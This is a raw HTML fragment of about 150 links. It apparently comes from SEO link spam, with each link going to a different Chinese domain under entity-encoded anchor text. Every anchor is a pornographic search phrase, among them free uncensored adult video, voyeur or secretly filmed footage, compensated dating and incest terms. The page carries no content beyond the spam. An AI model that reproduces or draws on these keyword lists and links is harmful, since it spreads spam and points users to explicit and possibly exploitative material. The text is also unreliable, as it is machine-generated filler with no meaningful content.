<a href="http://jingwah.com.cn" target="_blank">&#x5929;&#x5802;va&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gup8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://sdzhengtaimoju.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bcommerce.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://shoushipeixun.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ybhxzs.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lalfa.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://cctzgs.cn" target="_blank">9191&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;</a>|
<a href="http://mgkd.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scxhdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kmzxso.cn" target="_blank">&#x4E30;&#x6EE1;&#x5E74;&#x8F7B;&#x5CB3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baotoubl.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E4B;&#x4E00;&#x8272;&#x5C4B;</a>|
<a href="http://procaster.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;</a>|
<a href="http://youshiyan.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://jnysgm.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bcmi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://678by.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://legal-advice.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://clqcgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x767D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kbpmd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smxradio.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x62CD;&#x613F;</a>|
<a href="http://easthinks.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://rd986.com.cn" target="_blank">&#x56FD;&#x8BED;&#x4E1D;&#x889C;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://sz-good.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FE;&#x7247;</a>|
<a href="http://yfqr.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weyita.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9885;</a>|
<a href="http://xhnu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x63F4;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://xiaohuazei.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mheal.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sanlujieju.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://ysec.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sogknives.com.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://rkdak.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://glamchic.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5AE9;&#x8349;</a>|
<a href="http://sse7.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wjwsq.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x56FE;&#x7247;</a>|
<a href="http://hbhlzyc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://lineseat.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;</a>|
<a href="http://fljcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://entad.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://abchq.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgfk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://zhangzenglun.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://w7662.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://57ziyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://danmaxi.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://jphjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kaler.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://efax0769.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://bryf.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;202</a>|
<a href="http://darad.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://5dyg.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2019&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wilopumps.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://gghome.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://hxt119.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiaqinbaojian.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zqhcp.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linchao.net.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C; &#x4E09;&#x7EA7;&#x97E9;&#x56FD; &#x4E09;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://shitoujianzibu.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://fjchaye.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://buddy-work.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://hiunion.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://autofortune.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://houdedaoju.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://ggyt.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://bn359.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianzeyou.cn" target="_blank">&#x56FD;&#x4EA7;2021&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://renshouzd.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://precisdesign.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://9vcpp.cn" target="_blank">&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://uvng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x63A2;&#x82B1;</a>|
<a href="http://gpgkj.cn" target="_blank">&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://jiayouchongwu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://odm8.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kuaifuba.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://nbxiangyin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://kkas.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x6781;&#x54C1;15p</a>|
<a href="http://ruld.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://isuoju.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x5976;&#x6C34;</a>|
<a href="http://5dyg.cn" target="_blank">&#x5929;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuaipai.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://adhack.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;vip</a>|
<a href="http://speedstacks.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;1o</a>|
<a href="http://seeyouth.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://aecode.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://jzddzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hailuogoutour.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://b167.cn" target="_blank">&#x597D;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://tqhl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;15p</a>|
<a href="http://yundonghai.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;7777&#x5947;&#x7C73;</a>|
<a href="http://pydoc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://globalwisdom.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://speedstacks.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x03B1;v</a>|
<a href="http://hctesting.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;</a>|
<a href="http://xtold.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://golfhub.com.cn" target="_blank">&#x5947;&#x7C73;&#x89C6;&#x9891;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://egouwang.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shyangguang.com.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6027;&#x8272;</a>|
<a href="http://weyita.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://canon123.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://fpldx.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x6F2B;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://skyviewnetwork.com.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://023521.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lvedao82.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://jtdongdi.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://zstpls.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x8001;&#x719F;&#x59BB;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shzbzn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haonianhuo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://scjcwk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;tv&#x7EFC;&#x5408;&#x7F51;&#x8272;</a>|
<a href="http://kaituozhe.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://5idf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jjyyzmj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://cv35.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://baidumovie.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://oczs.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jhygg.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://minewelt.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2wang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://guyuannews.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://meiluoshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x534E;</a>|
<a href="http://hiro-con.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdwenxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wulidun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://whyy120.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liveticket.cn" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzhe.com.cn" target="_blank">&#x4EA4;&#x7F20;&#x7684;&#x8089;&#x4F53;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://hb12thgames.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;77777</a>|
<a href="http://mu666.cn" target="_blank">&#x591C;&#x591C;&#x6B22;&#x6027;&#x6054;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chensy.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4F17;&#x7B79;&#x6A21;&#x7279;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://getv.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://umpal.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wulidun.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baofeng8.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cwln.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oupinly.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://yjsh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://isuoju.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C0F;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ionu.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4F26;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://drqzz.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hanwhasecurity.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x8272;&#x6B32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://510hua.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cennit.cn" target="_blank">97&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2026;</a>|
<a href="http://gt1a82fq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://midun.net.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
